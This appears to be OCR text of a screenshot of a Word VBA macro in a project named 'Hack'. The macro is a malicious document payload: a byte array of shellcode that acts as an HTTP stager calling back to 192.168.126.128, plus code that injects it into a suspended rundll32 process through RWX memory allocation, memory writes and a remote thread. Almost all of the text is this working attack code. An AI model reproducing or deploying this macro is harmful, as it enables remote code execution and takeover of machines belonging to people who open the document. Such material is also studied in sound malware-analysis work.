 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (Hack)
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
#Else
Dim rwxpage As Long, res As Long
#End If
myArray = Array(-4, -24, -119, 0, 0, 0, 96, -119, -27, 49, -46, 100, -117, 82, 48, -117, 82, 12, -117, 82, 20, -117, 114, 40, 15, -73, 74, 38, 49, -1, 49, -64, -84, 60, 97, 124, 2, 44,
13, 1, -57, -30, -16, 82, 87, -117, 82, 16, -117, 66, 60, 1, -48, -117, 64, 120, -123, -64, 116, 74, 1, -48, 80, -117, 72, 24, -117, 88, 32, 1, -45, -29, 60, 73, -117, 52, -117, 1, _
-42, 49, -1, 49, -64, -84, -63, -49, 13, 1, -57, 56, -32, 117, -12, 3, 125, -8, 59, 125, 36, 117, -30, 88, -117, 88, 36, 1, -45, 102, -117, 12, 75, -117, 88, 28, 1, -45, -117, 4, _
-117, 1, -48, -119, 68, 36, 36, 91, 91, 97, 89, 90, 81, -1, -32, 88, 95, 90, -117, 18, -21, -122, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 84, 104, 76, 119, 38, 7, -1, _
-43, 49, -1, 87, 87, 87, 87, 87, 104, 58, 86, 121, -89, -1, -43, -23, -124, 0, 0, 0, 91, 49, -55, 81, 81, 106, 3, 81, 81, 104, -72, 34, 0, 0, 83, 80, 104, 87, -119, -97, _
-58, -1, -43, -21, 112, 91, 49, -46, 82, 104, 0, 2, 64, -124, 82, 82, 82, 83, 82, 80, 104, -21, 85, 46, 59, -1, -43, -119, -58, -125, -61, 80, 49, -1, 87, 87, 106, -1, 83, 86, _
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 110, 75, 79, 84, 0, -57, 92, 6, 59, -84, -97, 33, -18, 70, 29, -16, 43, 125, -28, 15, 33, 84, -5, 18, -107, -16, -113, -118, -26, 8, 34, 16, 108, 102, -61, -117, -80, _
-98, 40, -13, -89, -68, 25, -122, -36, 23, 38, -75, -97, -41, -113, 55, 114, 11, -84, 7, -75, -73, -5, 6, -66, -74, -13, 78, -57, 99, 27, 123, 58, -34, 71, 123, -16, -15, -83, 76, 32, _
-124, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 52, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 55, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 53, 46, 49, 59, 32, 46, 78, 69, 84, 52, 46, 48, 67, 59, 32, 46, 78, 69, 84, 52, _
46, 48, 69, 59, 32, 46, 78, 69, 84, 32, 67, 76, 82, 32, 50, 46, 48, 46, 53, 48, 55, 50, 55, 41, 13, 10, 0, 44, 62, -85, 68, -68, -75, -86, 34, 31, 89, 37, 107, 101, _
63, 87, -18, -33, 32, 104, 50, 81, -20, -25, 64, 68, -105, 16, 81, 80, -82, -77, 105, 31, -80, 112, 93, -104, -11, -50, -10, 25, -19, 120, -55, 25, -92, -96, -4, -97, -2, 2, 9, -5, _
72, -20, -116, -17, -37, -81, 71, 65, 30, 108, -50, -49, 68, 18, -10, 95, 75, 106, -22, 47, -11, 29, -13, -16, 55, -87, 70, -6, -28, 85, -21, -88, -99, -71, -112, 11, 45, 58, 92, 44, _
-36, -77, 15, -53, -26, 125, -82, 12, 23, 86, 69, 60, 76, 62, 4, -91, 35, -68, -4, 97, -42, -24, -7, 0, 34, -24, -13, 107, -125, 73, -110, -37, 18, 90, -6, 71, 32, 30, 113, 119, _
39, 45, 48, 35, 72, 121, -95, -121, -121, 113, 101, 41, 30, 35, 84, 25, -25, -84, 116, -41, -93, 4, -117, 40, 70, 36, -87, -25, -81, 67, 68, 69, -66, -17, -19, -116, -126, 120, 8, 27, _
18, 119, -53, -85, 52, -121, -108, 85, -32, 110, -92, -27, -46, -119, 52, 53, 41, 12, -15, -59, -101, -55, 63, 57, -30, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 49, 50, 54, 46, 49, 50, 56, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)